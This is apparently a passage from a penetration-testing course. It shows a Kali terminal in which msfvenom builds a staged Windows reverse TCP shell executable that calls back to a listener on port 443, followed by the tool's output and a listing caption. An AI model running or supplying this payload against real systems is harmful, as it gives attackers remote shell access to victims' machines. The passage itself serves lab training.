 kali@kali:~$ msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.119.2 LPORT=443
-f exe -o staged.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: staged.exe
Listing 50 - Creating a Windows executable with a staged TCP reverse shell payload